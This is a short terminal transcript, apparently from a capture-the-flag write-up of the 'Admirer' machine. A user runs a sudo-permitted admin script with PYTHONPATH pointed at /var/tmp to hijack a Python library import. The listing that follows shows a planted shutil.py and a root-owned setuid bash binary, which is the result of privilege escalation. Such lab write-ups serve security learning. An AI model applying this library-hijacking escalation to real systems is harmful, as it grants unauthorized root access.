 waldo@admirer:/opt/scripts$ sudo PYTHONPATH=/var/tmp /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/opt/scripts$ Traceback (most recent call last):
  File "/opt/scripts/backup.py", line 3, in <module>
    from shutil import make_archive
ImportError: cannot import name 'make_archive'
waldo@admirer:/opt/scripts$ cd -
/var/tmp
waldo@admirer:/var/tmp$ ls -la
total 1092
drwxrwxrwt  3 root  root     4096 May  8 12:35 .
drwxr-xr-x 12 root  root     4096 Nov 29 18:48 ..
drwxr-xr-x  2 waldo waldo    4096 May  8 12:22 __pycache__
-rwsr-xr-x  1 root  root  1099016 May  8 12:35 bash
-rwxr-xr-x  1 waldo waldo      71 May  8 12:34 shutil.py